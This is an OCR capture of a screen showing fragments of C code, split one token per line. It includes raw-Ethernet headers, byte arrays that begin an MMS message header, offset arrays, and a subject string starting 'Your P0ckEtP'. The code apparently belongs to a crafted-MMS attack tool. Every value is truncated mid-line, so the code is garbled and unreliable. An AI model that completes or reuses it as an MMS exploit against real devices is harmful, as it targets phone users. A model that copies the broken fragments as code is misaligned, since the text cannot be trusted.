
#
include
<netinet/if_ether.h>
#
include
<net/ethernet.h>
#
include
<time.h>
#
include
<sys/un.h>
int
 mms1_pos
[
]
=
{
40
,
106
,
167
,
22
unsigned
char
 mms1
[
]
=
{
0x00
,
0x06
,
0x22
,
0x61
,
0x70
,
0x70
,
0x6
unsigned
char
 mms2
[
]
=
{
0x00
,
0x06
,
0x22
,
0x61
,
0x70
,
0x70
,
0x6
int
 mms2_pos
[
]
=
{
40
,
314
,
375
,
4
char
 to
[
100
]
=
{
"receiver@receiver
char
 from
[
100
]
=
{
"sender@sender.n
char
 subject
[
100
]
=
{
"Your P0ckEtP
unsigned
int
 iteration 
=
0
;